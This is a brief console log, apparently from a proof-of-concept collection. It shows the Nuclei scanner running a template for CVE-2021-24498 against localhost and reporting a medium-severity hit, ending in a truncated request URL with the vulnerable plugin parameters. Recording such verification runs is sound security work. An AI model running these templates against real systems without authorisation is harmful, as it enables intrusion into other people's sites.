 $ ./nuclei_mac -t ~/Desktop/mine/reapoc/2021/CVE-2021-24498/poc/nuclei/CVE-2021-24498.yaml -u "http://localhost/"
                     __     _
   ____  __  _______/ /__  (_)
  / __ \/ / / / ___/ / _ \/ /
 / / / / /_/ / /__/ /  __/ /
/_/ /_/\__,_/\___/_/\___/_/   2.5.8
projectdiscovery.io
[WRN] Use with caution. You are responsible for your actions.
[WRN] Developers assume no liability and are not responsible for any misuse or damage.
[INF] Using Nuclei Engine 2.5.8 (outdated)
[INF] Using Nuclei Templates 8.8.3 (latest)
[INF] Templates added in last update: 3002
[INF] Templates loaded for scan: 1
[2022-01-27 20:19:29] [CVE-2021-24498] [http] [medium] http://localhost/?cpmvc_id=1&cpmvc_do_action=mvparse&f=edit&month_index=0&delete=1&palett